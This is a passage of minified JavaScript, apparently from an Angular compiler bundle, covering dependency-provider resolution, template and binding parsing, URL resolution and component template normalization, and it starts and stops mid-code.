this._transformedProviders.forEach((function(t){t.eager?r.push(t):n.push(t)})),n.concat(r)},t.prototype._getOrCreateLocalProvider=function(t,e){var n=this,r=this._allProviders.get(M(t));if(!r)return null;var o=this._transformedProviders.get(M(t));if(o)return o;if(null!=this._seenProviders.get(M(t)))return this._errors.push(new tu("Cannot instantiate cyclic dependency! "+O(t),r.sourceSpan)),null;this._seenProviders.set(M(t),!0);var i=r.providers.map((function(t){var o=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=n._getDependency({token:t.useExisting},e,r.sourceSpan);null!=a.token?i=a.token:(i=null,o=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}return be(t,{useExisting:i,useValue:o,deps:s})}));return o=we(r,{eager:e,providers:i}),this._transformedProviders.set(M(t),o),o},t.prototype._getDependency=function(t,e,n){void 0===e&&(e=!1);var r=!1;t.isSkipSelf||null==t.token||(M(t.token)===this.reflector.resolveExternalReference(qa.Injector)||M(t.token)===this.reflector.resolveExternalReference(qa.ComponentFactoryResolver)?r=!0:null!=this._getOrCreateLocalProvider(t.token,e)&&(r=!0));var o=t;return t.isSelf&&!r&&(t.isOptional?o={isValue:!0,value:null}:this._errors.push(new tu("No provider for "+O(t.token),n))),o},t})(),ou=(function(){function t(){}return t.prototype.hasProperty=function(t,e,n){},t.prototype.hasElement=function(t,e){},t.prototype.securityContext=function(t,e,n){},t.prototype.allKnownElementNames=function(){},t.prototype.getMappedPropName=function(t){},t.prototype.getDefaultComponentElementName=function(){},t.prototype.validateProperty=function(t){},t.prototype.validateAttribute=function(t){},t.prototype.normalizeAnimationStyleProperty=function(t){},t.prototype.normalizeAnimationStyleValue=function(t,e,n){},t})(),iu=(function(){function t(t,e){this.style=t,this.styleUrls=e}return t})(),su=/@import\s+(?:url\()?\s*(?:(?:['"]([^'"]*))|([^;\)\s]*))[^;]*;?/g,au=/\/\*[\s\S]+?\*\//g,uu=/^([^:/?#]+):/,cu={};cu.DEFAULT=0,cu.LITERAL_ATTR=1,cu.ANIMATION=2,cu[cu.DEFAULT]="DEFAULT",cu[cu.LITERAL_ATTR]="LITERAL_ATTR",cu[cu.ANIMATION]="ANIMATION";var lu=(function(){function t(t,e,n,r){this.name=t,this.expression=e,this.type=n,this.sourceSpan=r}return Object.defineProperty(t.prototype,"isLiteral",{get:function(){return this.type===cu.LITERAL_ATTR},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===cu.ANIMATION},enumerable:!0,configurable:!0}),t})(),pu=(function(){function t(t,e,n,r,o){var i=this;this._exprParser=t,this._interpolationConfig=e,this._schemaRegistry=n,this._targetErrors=o,this.pipesByName=new Map,this._usedPipes=new Map,r.forEach((function(t){return i.pipesByName.set(t.name,t)}))}return t.prototype.getUsedPipes=function(){return Array.from(this._usedPipes.values())},t.prototype.createDirectiveHostPropertyAsts=function(t,e,n){var r=this;if(t.hostProperties){var o=[];return Object.keys(t.hostProperties).forEach((function(e){var i=t.hostProperties[e];"string"==typeof i?r.parsePropertyBinding(e,i,!0,n,[],o):r._reportError('Value of the host property binding "'+e+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",n)})),o.map((function(t){return r.createElementPropertyAst(e,t)}))}return null},t.prototype.createDirectiveHostEventAsts=function(t,e){var n=this;if(t.hostListeners){var r=[];return Object.keys(t.hostListeners).forEach((function(o){var i=t.hostListeners[o];"string"==typeof i?n.parseEvent(o,i,e,[],r):n._reportError('Value of the host listener "'+o+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",e)})),r}return null},t.prototype.parseInterpolation=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseInterpolation(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),this._checkPipes(r,e),r}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype.parseInlineTemplateBinding=function(t,e,n,r,o,i){for(var s=this._parseTemplateBindings(t,e,n),a=0;a<s.length;a++){var u=s[a];u.keyIsVar?i.push(new ao(u.key,u.name,n)):u.expression?this._parsePropertyAst(u.key,u.expression,n,r,o):(r.push([u.key,""]),this.parseLiteralAttr(u.key,null,n,r,o))}},t.prototype._parseTemplateBindings=function(t,e,n){var r=this,o=n.start.toString();try{var i=this._exprParser.parseTemplateBindings(t,e,o);return this._reportExpressionParserErrors(i.errors,n),i.templateBindings.forEach((function(t){t.expression&&r._checkPipes(t.expression,n)})),i.warnings.forEach((function(t){r._reportError(t,n,bs.WARNING)})),i.templateBindings}catch(t){return this._reportError(""+t,n),[]}},t.prototype.parseLiteralAttr=function(t,e,n,r,o){Oe(t)?(t=t.substring(1),e&&this._reportError('Assigning animation triggers via @prop="exp" attributes with an expression is invalid. Use property bindings (e.g. [@prop]="exp") or use an attribute without a value (e.g. @prop) instead.',n,bs.ERROR),this._parseAnimation(t,e,n,r,o)):o.push(new lu(t,this._exprParser.wrapLiteralPrimitive(e,""),cu.LITERAL_ATTR,n))},t.prototype.parsePropertyBinding=function(t,e,n,r,o,i){var s=!1;t.startsWith("animate-")?(s=!0,t=t.substring("animate-".length)):Oe(t)&&(s=!0,t=t.substring(1)),s?this._parseAnimation(t,e,r,o,i):this._parsePropertyAst(t,this._parseBinding(e,n,r),r,o,i)},t.prototype.parsePropertyInterpolation=function(t,e,n,r,o){var i=this.parseInterpolation(e,n);return!!i&&(this._parsePropertyAst(t,i,n,r,o),!0)},t.prototype._parsePropertyAst=function(t,e,n,r,o){r.push([t,e.source]),o.push(new lu(t,e,cu.DEFAULT,n))},t.prototype._parseAnimation=function(t,e,n,r,o){var i=this._parseBinding(e||"undefined",!1,n);r.push([t,i.source]),o.push(new lu(t,i,cu.ANIMATION,n))},t.prototype._parseBinding=function(t,e,n){var r=n.start.toString();try{var o=e?this._exprParser.parseSimpleBinding(t,r,this._interpolationConfig):this._exprParser.parseBinding(t,r,this._interpolationConfig);return o&&this._reportExpressionParserErrors(o.errors,n),this._checkPipes(o,n),o}catch(t){return this._reportError(""+t,n),this._exprParser.wrapLiteralPrimitive("ERROR",r)}},t.prototype.createElementPropertyAst=function(t,e){if(e.isAnimation)return new oo(e.name,vo.Animation,to.SecurityContext.NONE,e.expression,null,e.sourceSpan);var n=null,r=void 0,o=null,i=e.name.split("."),s=void 0;if(i.length>1)if("attr"==i[0]){o=i[1],this._validatePropertyOrAttributeName(o,e.sourceSpan,!0),s=Me(this._schemaRegistry,t,o,!0);var a=o.indexOf(":");if(a>-1){var u=o.substring(0,a),l=o.substring(a+1);o=c(u,l)}r=vo.Attribute}else"class"==i[0]?(o=i[1],r=vo.Class,s=[to.SecurityContext.NONE]):"style"==i[0]&&(n=i.length>2?i[2]:null,o=i[1],r=vo.Style,s=[to.SecurityContext.STYLE]);return null===o&&(o=this._schemaRegistry.getMappedPropName(e.name),s=Me(this._schemaRegistry,t,o,!1),r=vo.Property,this._validatePropertyOrAttributeName(o,e.sourceSpan,!1)),new oo(o,r,s[0],e.expression,n,e.sourceSpan)},t.prototype.parseEvent=function(t,e,n,r,o){Oe(t)?(t=t.substr(1),this._parseAnimationEvent(t,e,n,o)):this._parseEvent(t,e,n,r,o)},t.prototype._parseAnimationEvent=function(t,e,n,r){var o=f(t,[t,""]),i=o[0],s=o[1].toLowerCase();if(s)switch(s){case"start":case"done":var a=this._parseAction(e,n);r.push(new io(i,null,s,a,n));break;default:this._reportError('The provided animation output phase value "'+s+'" for "@'+i+'" is not supported (use start or done)',n)}else this._reportError("The animation trigger output event (@"+i+") is missing its phase value name (start or done are currently supported)",n)},t.prototype._parseEvent=function(t,e,n,r,o){var i=h(t,[null,t]),s=i[0],a=i[1],u=this._parseAction(e,n);r.push([t,u.source]),o.push(new io(a,s,null,u,n))},t.prototype._parseAction=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseAction(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),!r||r.ast instanceof $o?(this._reportError("Empty expressions are not allowed",e),this._exprParser.wrapLiteralPrimitive("ERROR",n)):(this._checkPipes(r,e),r)}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t.prototype._reportExpressionParserErrors=function(t,e){for(var n=0,r=t;n<r.length;n++){var o=r[n];this._reportError(o.message,e)}},t.prototype._checkPipes=function(t,e){var n=this;if(t){var r=new hu;t.visit(r),r.pipes.forEach((function(t,r){var o=n.pipesByName.get(r);o?n._usedPipes.set(r,o):n._reportError("The pipe '"+r+"' could not be found",new _s(e.start.moveBy(t.span.start),e.start.moveBy(t.span.end)))}))}},t.prototype._validatePropertyOrAttributeName=function(t,e,n){var r=n?this._schemaRegistry.validateAttribute(t):this._schemaRegistry.validateProperty(t);r.error&&this._reportError(r.msg,e,bs.ERROR)},t})(),hu=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.pipes=new Map,e}return $r.c(e,t),e.prototype.visitPipe=function(t,e){return this.pipes.set(t.name,t),t.exp.visit(this),this.visitAll(t.args,e),null},e})(wi),fu="select",du="link",yu="rel",vu="href",mu="stylesheet",gu="style",_u="script",bu="ngNonBindable",wu="ngProjectAs",Eu={};Eu.NG_CONTENT=0,Eu.STYLE=1,Eu.STYLESHEET=2,Eu.SCRIPT=3,Eu.OTHER=4,Eu[Eu.NG_CONTENT]="NG_CONTENT",Eu[Eu.STYLE]="STYLE",Eu[Eu.STYLESHEET]="STYLESHEET",Eu[Eu.SCRIPT]="SCRIPT",Eu[Eu.OTHER]="OTHER";var Cu=(function(){function t(t,e,n,r,o){this.type=t,this.selectAttr=e,this.hrefAttr=n,this.nonBindable=r,this.projectAs=o}return t})(),Su=/^(?:(?:(?:(bind-)|(let-)|(ref-|#)|(on-)|(bindon-)|(@))(.+))|\[\(([^\)]+)\)\]|\[([^\]]+)\]|\(([^\)]+)\))$/,xu="template",Tu="class",Pu=Po.parse("*")[0],Au="The <template> element is deprecated. Use <ng-template> instead",Ou={},Mu=new to.InjectionToken("TemplateTransforms"),Nu=(function(t){function e(e,n,r){return t.call(this,n,e,r)||this}return $r.c(e,t),e})(ws),Iu=(function(){function t(t,e,n){this.templateAst=t,this.usedPipes=e,this.errors=n}return t})(),ku=(function(){function t(t,e,n,r,o,i,s){this._config=t,this._reflector=e,this._exprParser=n,this._schemaRegistry=r,this._htmlParser=o,this._console=i,this.transforms=s}return t.prototype.parse=function(t,e,n,r,o,i,s){var a=this.tryParse(t,e,n,r,o,i,s),u=a.errors.filter((function(t){return t.level===bs.WARNING})).filter(ke(["The template attribute is deprecated. Use an ng-template element instead.",Au])),c=a.errors.filter((function(t){return t.level===bs.ERROR}));if(u.length>0&&this._console.warn("Template parse warnings:\n"+u.join("\n")),c.length>0){throw g("Template parse errors:\n"+c.join("\n"),c)}return{template:a.templateAst,pipes:a.usedPipes}},t.prototype.tryParse=function(t,e,n,r,o,i,s){var a=this._htmlParser.parse(e,i,!0,this.getInterpolationConfig(t));return s||(a=ve(a)),this.tryParseHtml(this.expandHtml(a),t,n,r,o)},t.prototype.tryParseHtml=function(t,e,n,o,i){var s,a=t.errors,u=[];if(t.rootNodes.length>0){var c=Fe(n),l=Fe(o),p=new eu(this._reflector,e),h=void 0;e.template&&e.template.interpolation&&(h={start:e.template.interpolation[0],end:e.template.interpolation[1]});var f=new pu(this._exprParser,h,this._schemaRegistry,l,a),d=new Ru(this._reflector,this._config,p,c,f,this._schemaRegistry,i,a);s=lt(d,t.rootNodes,Fu),a.push.apply(a,p.errors),u.push.apply(u,f.getUsedPipes())}else s=[];return this._assertNoReferenceDuplicationOnTemplate(s,a),a.length>0?new Iu(s,u,a):(this.transforms&&this.transforms.forEach((function(t){s=r(t,s)})),new Iu(s,u,a))},t.prototype.expandHtml=function(t,e){void 0===e&&(e=!1);var n=t.errors;if(0==n.length||e){var r=me(t.rootNodes);n.push.apply(n,r.errors),t=new Vs(r.nodes,n)}return t},t.prototype.getInterpolationConfig=function(t){if(t.template)return os.fromArray(t.template.interpolation)},t.prototype._assertNoReferenceDuplicationOnTemplate=function(t,e){var n=[];t.filter((function(t){return!!t.references})).forEach((function(t){return t.references.forEach((function(t){var r=t.name;if(n.indexOf(r)<0)n.push(r);else{var o=new Nu('Reference "#'+r+'" is defined several times',t.sourceSpan,bs.ERROR);e.push(o)}}))}))},t})();ku.decorators=[{type:W}],ku.ctorParameters=function(){return[{type:Qo},{type:Ko},{type:ds},{type:ou},{type:Ba},{type:to["ɵConsole"]},{type:Array,decorators:[{type:to.Optional},{type:to.Inject,args:[Mu]}]}]};var Ru=(function(){function t(t,e,n,r,o,i,s,a){var u=this;this.reflector=t,this.config=e,this.providerViewContext=n,this._bindingParser=o,this._schemaRegistry=i,this._schemas=s,this._targetErrors=a,this.selectorMatcher=new Ao,this.directivesIndex=new Map,this.ngContentCount=0,this.contentQueryStartId=n.component.viewQueries.length+1,r.forEach((function(t,e){var n=Po.parse(t.selector);u.selectorMatcher.addSelectables(n,t),u.directivesIndex.set(t,e)}))}return t.prototype.visitExpansion=function(t,e){return null},t.prototype.visitExpansionCase=function(t,e){return null},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu),r=ye(t.value),o=this._bindingParser.parseInterpolation(r,t.sourceSpan);return o?new no(o,n,t.sourceSpan):new eo(r,n,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitElement=function(t,e){var n=this,r=this.contentQueryStartId,o=t.name,i=Ne(t);if(i.type===Eu.SCRIPT||i.type===Eu.STYLE)return null;if(i.type===Eu.STYLESHEET&&Pe(i.hrefAttr))return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=!1,y=[],v=He(t,this.config.enableLegacyTemplate,(function(t,e){return n._reportError(t,e,bs.WARNING)}));t.attrs.forEach((function(t){var e,r,o=n._parseAttr(v,t,s,a,l,u,c),i=n._normalizeAttributeName(t.name);n.config.enableLegacyTemplate&&"template"==i?(n._reportError("The template attribute is deprecated. Use an ng-template element instead.",t.sourceSpan,bs.WARNING),e=t.value):i.startsWith("*")&&(e=t.value,r=i.substring("*".length)+":");var m=null!=e;m&&(d&&n._reportError("Can't have multiple template bindings on one element. Use only one attribute named 'template' or prefixed with *",t.sourceSpan),d=!0,n._bindingParser.parseInlineTemplateBinding(r,e,t.sourceSpan,h,p,f)),o||m||(y.push(n.visitAttribute(t,null)),s.push([t.name,t.value]))}));var m=Ve(o,s),g=this._parseDirectives(this.selectorMatcher,m),_=g.directives,b=g.matchElement,w=[],E=new Set,C=this._createDirectiveAsts(v,t.name,_,a,u,t.sourceSpan,w,E),S=this._createElementPropertyAsts(t.name,a,E),x=e.isTemplateElement||d,T=new nu(this.providerViewContext,e.providerContext,x,C,y,w,v,r,t.sourceSpan),P=lt(i.nonBindable?ju:this,t.children,Lu.create(v,C,v?e.providerContext:T));T.afterElement();var A,O=null!=i.projectAs?Po.parse(i.projectAs)[0]:m,M=e.findNgContentIndex(O);if(i.type===Eu.NG_CONTENT)t.children&&!t.children.every(Le)&&this._reportError("<ng-content> element cannot have content.",t.sourceSpan),A=new yo(this.ngContentCount++,d?null:M,t.sourceSpan);else if(v)this._assertAllEventsPublishedByDirectives(C,l),this._assertNoComponentsNorElementBindingsOnTemplate(C,S,t.sourceSpan),A=new co(y,l,w,c,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:M,t.sourceSpan);else{this._assertElementExists(b,t),this._assertOnlyOneComponent(C,t.sourceSpan);var N=d?null:e.findNgContentIndex(O);A=new uo(o,y,S,l,w,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:N,t.sourceSpan,t.endSourceSpan||null)}if(d){var I=this.contentQueryStartId,k=Ve(xu,h),R=this._parseDirectives(this.selectorMatcher,k).directives,D=new Set,V=this._createDirectiveAsts(!0,t.name,R,p,[],t.sourceSpan,[],D),L=this._createElementPropertyAsts(t.name,p,D);this._assertNoComponentsNorElementBindingsOnTemplate(V,L,t.sourceSpan);var F=new nu(this.providerViewContext,e.providerContext,e.isTemplateElement,V,[],[],!0,I,t.sourceSpan);F.afterElement(),A=new co([],[],[],f,F.transformedDirectiveAsts,F.transformProviders,F.transformedHasViewContainer,F.queryMatches,[A],M,t.sourceSpan)}return A},t.prototype._parseAttr=function(t,e,n,r,o,i,s){var a=this._normalizeAttributeName(e.name),u=e.value,c=e.sourceSpan,l=a.match(Su),p=!1;if(null!==l)if(p=!0,null!=l[1])this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r);else if(l[2])if(t){var h=l[7];this._parseVariable(h,u,c,s)}else this._reportError('"let-" is only supported on template elements.',c);else if(l[3]){var h=l[7];this._parseReference(h,u,c,i)}else l[4]?this._bindingParser.parseEvent(l[7],u,c,n,o):l[5]?(this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r),this._parseAssignmentEvent(l[7],u,c,n,o)):l[6]?this._bindingParser.parseLiteralAttr(a,u,c,n,r):l[8]?(this._bindingParser.parsePropertyBinding(l[8],u,!1,c,n,r),this._parseAssignmentEvent(l[8],u,c,n,o)):l[9]?this._bindingParser.parsePropertyBinding(l[9],u,!1,c,n,r):l[10]&&this._bindingParser.parseEvent(l[10],u,c,n,o);else p=this._bindingParser.parsePropertyInterpolation(a,u,c,n,r);return p||this._bindingParser.parseLiteralAttr(a,u,c,n,r),p},t.prototype._normalizeAttributeName=function(t){return/^data-/i.test(t)?t.substring(5):t},t.prototype._parseVariable=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in variable names',n),r.push(new ao(t,e,n))},t.prototype._parseReference=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in reference names',n),r.push(new Vu(t,e,n))},t.prototype._parseAssignmentEvent=function(t,e,n,r,o){this._bindingParser.parseEvent(t+"Change",e+"=$event",n,r,o)},t.prototype._parseDirectives=function(t,e){var n=this,r=new Array(this.directivesIndex.size),o=!1;return t.match(e,(function(t,e){r[n.directivesIndex.get(e)]=e,o=o||t.hasElementSelector()})),{directives:r.filter((function(t){return!!t})),matchElement:o}},t.prototype._createDirectiveAsts=function(t,e,n,r,o,i,s,a){var u=this,c=new Set,l=null,p=n.map((function(t){var n=new _s(i.start,i.end,"Directive "+C(t.type));t.isComponent&&(l=t);var p=[],h=u._bindingParser.createDirectiveHostPropertyAsts(t,e,n);h=u._checkPropertiesInSchema(e,h);var f=u._bindingParser.createDirectiveHostEventAsts(t,n);u._createDirectivePropertyAsts(t.inputs,r,p,a),o.forEach((function(e){(0===e.value.length&&t.isComponent||e.isReferenceToDirective(t))&&(s.push(new so(e.name,he(t.type.reference),e.sourceSpan)),c.add(e.name))}));var d=u.contentQueryStartId;return u.contentQueryStartId+=t.queries.length,new po(t,p,h,f,d,n)}));return o.forEach((function(e){if(e.value.length>0)c.has(e.name)||u._reportError('There is no directive with "exportAs" set to "'+e.value+'"',e.sourceSpan);else if(!l){var n=null;t&&(n=fe(u.reflector,qa.TemplateRef)),s.push(new so(e.name,n,e.sourceSpan))}})),p},t.prototype._createDirectivePropertyAsts=function(t,e,n,r){if(t){var o=new Map;e.forEach((function(t){var e=o.get(t.name);e&&!e.isLiteral||o.set(t.name,t)})),Object.keys(t).forEach((function(e){var i=t[e],s=o.get(i);s&&(r.add(s.name),je(s.expression)||n.push(new lo(e,s.name,s.expression,s.sourceSpan)))}))}},t.prototype._createElementPropertyAsts=function(t,e,n){var r=this,o=[];return e.forEach((function(e){e.isLiteral||n.has(e.name)||o.push(r._bindingParser.createElementPropertyAst(t,e))})),this._checkPropertiesInSchema(t,o)},t.prototype._findComponentDirectives=function(t){return t.filter((function(t){return t.directive.isComponent}))},t.prototype._findComponentDirectiveNames=function(t){return this._findComponentDirectives(t).map((function(t){return C(t.directive.type)}))},t.prototype._assertOnlyOneComponent=function(t,e){var n=this._findComponentDirectiveNames(t);n.length>1&&this._reportError("More than one component matched on this element.\nMake sure that only one component's selector can match a given element.\nConflicting components: "+n.join(","),e)},t.prototype._assertElementExists=function(t,e){var n=e.name.replace(/^:xhtml:/,"");if(!t&&!this._schemaRegistry.hasElement(n,this._schemas)){var r="'"+n+"' is not a known element:\n";r+="1. If '"+n+"' is an Angular component, then verify that it is part of this module.\n",n.indexOf("-")>-1?r+="2. If '"+n+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.":r+="2. To allow any element add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.",this._reportError(r,e.sourceSpan)}},t.prototype._assertNoComponentsNorElementBindingsOnTemplate=function(t,e,n){var r=this,o=this._findComponentDirectiveNames(t);o.length>0&&this._reportError("Components on an embedded template: "+o.join(","),n),e.forEach((function(t){r._reportError("Property binding "+t.name+' not used by any directive on an embedded template. Make sure that the property name is spelled correctly and all directives are listed in the "@NgModule.declarations".',n)}))},t.prototype._assertAllEventsPublishedByDirectives=function(t,e){var n=this,r=new Set;t.forEach((function(t){Object.keys(t.directive.outputs).forEach((function(e){var n=t.directive.outputs[e];r.add(n)}))})),e.forEach((function(t){null==t.target&&r.has(t.name)||n._reportError("Event binding "+t.fullName+' not emitted by any directive on an embedded template. Make sure that the event name is spelled correctly and all directives are listed in the "@NgModule.declarations".',t.sourceSpan)}))},t.prototype._checkPropertiesInSchema=function(t,e){var n=this;return e.filter((function(e){if(e.type===vo.Property&&!n._schemaRegistry.hasProperty(t,e.name,n._schemas)){var r="Can't bind to '"+e.name+"' since it isn't a known property of '"+t+"'.";t.startsWith("ng-")?r+="\n1. If '"+e.name+"' is an Angular directive, then add 'CommonModule' to the '@NgModule.imports' of this component.\n2. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.":t.indexOf("-")>-1&&(r+="\n1. If '"+t+"' is an Angular component and it has '"+e.name+"' input, then verify that it is part of this module.\n2. If '"+t+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.\n3. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component."),n._reportError(r,e.sourceSpan)}return!je(e.value)}))},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t})(),Du=(function(){function t(){}return t.prototype.visitElement=function(t,e){var n=Ne(t);if(n.type===Eu.SCRIPT||n.type===Eu.STYLE||n.type===Eu.STYLESHEET)return null;var r=t.attrs.map((function(t){return[t.name,t.value]})),o=Ve(t.name,r),i=e.findNgContentIndex(o),s=lt(this,t.children,Fu);return new uo(t.name,lt(this,t.attrs),[],[],[],[],[],!1,[],s,i,t.sourceSpan,t.endSourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu);return new eo(t.value,n,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Vu=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.isReferenceToDirective=function(t){return-1!==Re(t.exportAs).indexOf(this.value)},t})(),Lu=(function(){function t(t,e,n,r){this.isTemplateElement=t,this._ngContentIndexMatcher=e,this._wildcardNgContentIndex=n,this.providerContext=r}return t.create=function(e,n,r){var o=new Ao,i=null,s=n.find((function(t){return t.directive.isComponent}));if(s)for(var a=s.directive.template.ngContentSelectors,u=0;u<a.length;u++){var c=a[u];"*"===c?i=u:o.addSelectables(Po.parse(a[u]),u)}return new t(e,o,i,r)},t.prototype.findNgContentIndex=function(t){var e=[];return this._ngContentIndexMatcher.match(t,(function(t,n){e.push(n)})),e.sort(),null!=this._wildcardNgContentIndex&&e.push(this._wildcardNgContentIndex),e.length>0?e[0]:null},t})(),Fu=new Lu(!0,new Ao,null,null),ju=new Du,Hu=(function(){function t(){}return t.prototype.get=function(t){return""},t})(),Bu={provide:to.PACKAGE_ROOT_URL,useValue:"/"},Uu=(function(){function t(t){void 0===t&&(t=null),this._packagePrefix=t}return t.prototype.resolve=function(t,e){var n=e;null!=t&&t.length>0&&(n=Ke(t,n));var r=We(n),o=this._packagePrefix;if(null!=o&&null!=r&&"package"==r[Wu.Scheme]){var i=r[Wu.Path];return o=o.replace(/\/+$/,""),i=i.replace(/^\/+/,""),o+"/"+i}return n},t})();Uu.decorators=[{type:W}],Uu.ctorParameters=function(){return[{type:void 0,decorators:[{type:to.Inject,args:[to.PACKAGE_ROOT_URL]}]}]};var qu=new RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([\\w\\d\\-\\u0100-\\uffff.%]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),Wu={};Wu.Scheme=1,Wu.UserInfo=2,Wu.Domain=3,Wu.Port=4,Wu.Path=5,Wu.QueryData=6,Wu.Fragment=7,Wu[Wu.Scheme]="Scheme",Wu[Wu.UserInfo]="UserInfo",Wu[Wu.Domain]="Domain",Wu[Wu.Port]="Port",Wu[Wu.Path]="Path",Wu[Wu.QueryData]="QueryData",Wu[Wu.Fragment]="Fragment";var zu=(function(){function t(t,e,n,r){this._resourceLoader=t,this._urlResolver=e,this._htmlParser=n,this._config=r,this._resourceLoaderCache=new Map}return t.prototype.clearCache=function(){this._resourceLoaderCache.clear()},t.prototype.clearCacheFor=function(t){var e=this;if(t.isComponent){var n=t.template;this._resourceLoaderCache.delete(n.templateUrl),n.externalStylesheets.forEach((function(t){e._resourceLoaderCache.delete(t.moduleUrl)}))}},t.prototype._fetch=function(t){var e=this._resourceLoaderCache.get(t);return e||(e=this._resourceLoader.get(t),this._resourceLoaderCache.set(t,e)),e},t.prototype.normalizeTemplate=function(t){var e=this;if(v(t.template)){if(v(t.templateUrl))throw g("'"+n.i(to["ɵstringify"])(t.componentType)+"' component cannot define both template and templateUrl");if("string"!=typeof t.template)throw g("The template specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}else{if(!v(t.templateUrl))throw g("No template specified for component "+n.i(to["ɵstringify"])(t.componentType));if("string"!=typeof t.templateUrl)throw g("The templateUrl specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}if(v(t.preserveWhitespaces)&&"boolean"!=typeof t.preserveWhitespaces)throw g("The preserveWhitespaces option for component "+n.i(to["ɵstringify"])(t.componentType)+" must be a boolean");return ko.then(this.normalizeTemplateOnly(t),(function(t){return e.normalizeExternalStylesheets(t)}))},t.prototype.normalizeTemplateOnly=function(t){var e,n,r=this;return null!=t.template?(e=t.template,n=t.moduleUrl):(n=this._urlResolver.resolve(t.moduleUrl,t.templateUrl),e=this._fetch(n)),ko.then(e,(function(e){return r.normalizeLoadedTemplate(t,e,n)}))},t.prototype.normalizeLoadedTemplate=function(t,e,n){var r=!!t.template,o=os.fromArray(t.interpolation),i=this._htmlParser.parse(e,D({reference:t.ngModuleType},{type:{reference:t.componentType}},{isInline:r,templateUrl:n}),!0,o);if(i.errors.length>0){throw g("Template parse errors:\n"+i.errors.join("\n"))}var s=this.normalizeStylesheet(new Ho({styles:t.styles,styleUrls:t.styleUrls,moduleUrl:t.moduleUrl})),a=new Gu;lt(a,i.rootNodes);var u=this.normalizeStylesheet(new Ho({styles:a.styles,styleUrls:a.styleUrls,moduleUrl:n})),c=t.encapsulation;null==c&&(c=this._config.defaultEncapsulation);var l=s.styles.concat(u.styles),p=s.styleUrls.concat(u.styleUrls);return c===to.ViewEncapsulation.Emulated&&0===l.length&&0===p.length&&(c=to.ViewEncapsulation.None),new Bo({encapsulation:c,template:e,templateUrl:n,styles:l,styleUrls:p,ngContentSelectors:a.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:r,externalStylesheets:[],preserveWhitespaces:j(t.preserveWhitespaces,this._config.preserveWhitespaces)})},t.prototype.normalizeExternalStylesheets=function(t){return ko.then(this._loadMissingExternalStylesheets(t.styleUrls),(function(e){return new Bo({encapsulation:t.encapsulation,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,externalStylesheets:e,ngContentSelectors:t.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:t.isInline,preserveWhitespaces:t.preserveWhitespaces})}))},t.prototype._loadMissingExternalStylesheets=function(t,e){var n=this;return void 0===e&&(e=new Map),ko.then(ko.all(t.filter((function(t){return!e.has(t)})).map((function(t){return ko.then(n._fetch(t),(function(r){var o=n.normalizeStylesheet(new Ho({styles:[r],moduleUrl:t}));return e.set(t,o),n._loadMissingExternalStylesheets(o.styleUrls,e)}))}))),(function(t){return Array.from(e.values())}))},t.prototype.normalizeStylesheet=function(t){var e=this,n=t.moduleUrl,r=t.styleUrls.filter(Pe).map((function(t){return e._urlResolver.resolve(n,t)})),o=t.styles.map((function(t){var o=Ae(e._urlResolver,n,t);return r.push.apply(r,o.styleUrls),o.style}));return new Ho({styles:o,styleUrls:r,moduleUrl:n})},t})();zu.decorators=[{type:W}],zu.ctorParameters=function(){return[{type:Hu},{type:Uu},{type:Fa},{type:Qo}]};var Gu=(function(){function t(){this.ngContentSelectors=[],this.styles=[],this.styleUrls=[],this.ngNonBindableStackCount=0}return t.prototype.visitElement=function(t,e){var n=Ne(t);switch(n.type){case 